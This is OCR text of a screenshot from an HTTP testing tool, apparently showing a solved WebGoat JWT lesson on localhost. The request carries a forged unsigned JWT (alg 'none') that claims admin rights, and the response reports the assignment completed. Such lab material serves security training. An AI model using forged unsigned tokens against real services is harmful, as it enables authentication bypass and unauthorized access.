 发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Origin: http://127.0.0.1:8080
3 Sec-Fetch-Dest: empty
4 X-Requested-With: XMLHttpRequest
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Host ? : 127.0.0.1:8080
8 Accept-Language: zh-CN,zh;q=0.9
9 Pragma: no-cache
10 Sec-Fetch-Mode: cors
11 Sec-Ch-Ua-Platform: "macOS"
12 Accept: */*
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
15 Content-Length auto : 0
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
18 Sec-Fetch-Site: same-origin
19 Cookie: access_token=eyJhbGciOiJub25lIn0%3D.
eyJhZG1pbiI6InRydWUiLCJpYXQiOjE4NTE4NzQ0NTAsInVzZXIiOiJUb
20ifQ%3D%3D.;
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=RAlYs5cavitIE_AVeCjWi38onKAfXM7AdaphBv1l
20 Cache-Control: no-cache
21
22
Responses 196bytes / 160ms 美化 编码 详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 27 Jun 2025 07:55:39 GMT
8 Content-Length: 196
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully
completed the assignment.",
13 "output" : null,
14 "assignment" : "JWTVotesEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:160ms; 总耗时:188ms; U
RL:http://127.0.0.1:8080/Web
Goat/...